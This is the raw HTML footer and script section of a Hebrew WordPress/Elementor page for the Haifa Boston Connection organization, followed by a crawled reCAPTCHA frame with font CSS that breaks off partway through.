<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://haifa-boston.org/contact/" class="elementor-item" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9833535" data-id="9833535" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0352342 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0352342" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-0352342" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://haifa-boston.org/terms-of-use/" class="elementor-item">תקנון אתר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://haifa-boston.org/privacy-policy/" class="elementor-item">מדיניות פרטיות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://haifa-boston.org/accessibility-statement/" class="elementor-item">הצהרת נגישות</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0352342" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://haifa-boston.org/terms-of-use/" class="elementor-item" tabindex="-1">תקנון אתר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://haifa-boston.org/privacy-policy/" class="elementor-item" tabindex="-1">מדיניות פרטיות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://haifa-boston.org/accessibility-statement/" class="elementor-item" tabindex="-1">הצהרת נגישות</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-dba9ebd" data-id="dba9ebd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-dce7683" data-id="dce7683" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8dc4b27 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8dc4b27" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@haifa-boston.org">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@haifa-boston.org</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">חיפה</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-641fc44" data-id="641fc44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba40040 e-grid-align-tablet-center elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ba40040" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-807dfb4" href="http://www.facebook.com/HaifaBostonConnection" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-1793651" href="http://www.instagram.com/haifabostonconnection_/?igshid=Nzg3NjI1NGI%3D" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4c06453 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c06453" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9eab125" data-id="9eab125" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0e2abd elementor-widget elementor-widget-text-editor" data-id="e0e2abd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">עוצב ונבנה ע&#8221;י <a style="color: #ffffff;" href="http://www.gavishmedia.co.il" target="_blank" rel="noopener">גביש מדיה</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://haifa-boston.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://haifa-boston.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://haifa-boston.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/haifa-boston.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://haifa-boston.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https://haifa-boston.org/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
</script>
<script src="https://haifa-boston.org/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script src="https://haifa-boston.org/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js"></script>
<script src="https://haifa-boston.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://haifa-boston.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://haifa-boston.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://haifa-boston.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/haifa-boston.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/haifa-boston.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/haifa-boston.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"afff309af4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":786,"title":"%D7%94%D7%95%D7%A8%D7%99%D7%9D%20%D7%91%D7%9E%D7%A8%D7%9B%D7%96%20-%20%D7%A9%D7%95%D7%AA%D7%A4%D7%95%D7%AA%20%D7%97%D7%99%D7%A4%D7%94%20%D7%91%D7%95%D7%A1%D7%98%D7%95%D7%9F%20-%20Haifa%20Boston%20Connection","excerpt":"","featuredImage":"https:\/\/haifa-boston.org\/wp-content\/uploads\/2023\/03\/cropped-fav.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://haifa-boston.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://haifa-boston.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://haifa-boston.org/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.1" id="e-sticky-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://haifa-boston.org/wp-admin/admin-ajax.php","nonce":"456f762e50","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://haifa-boston.org/shared-society/parents/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://haifa-boston.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script src="https://haifa-boston.org/wp-content/uploads/essential-addons-elementor/eael-786.js?ver=1729437659" id="eael-786-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfMzhkkAAAAAIlXKYaP6RgicLAFQktNDoJ1U-yS&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://haifa-boston.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfMzhkkAAAAAIlXKYaP6RgicLAFQktNDoJ1U-yS",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://haifa-boston.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://haifa-boston.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/haifa-boston.org\/wp-admin\/admin-ajax.php","nonce":"990f8186dc","urls":{"assets":"https:\/\/haifa-boston.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/haifa-boston.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/haifa-boston.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://haifa-boston.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1" id="elementor-pro-frontend-js"></script>
<script src="https://haifa-boston.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://haifa-boston.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://haifa-boston.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfMzhkkAAAAAIlXKYaP6RgicLAFQktNDoJ1U-yS&co=aHR0cHM6Ly9oYWlmYS1ib3N0b24ub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u7xmqo23277
body_size: 48901
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
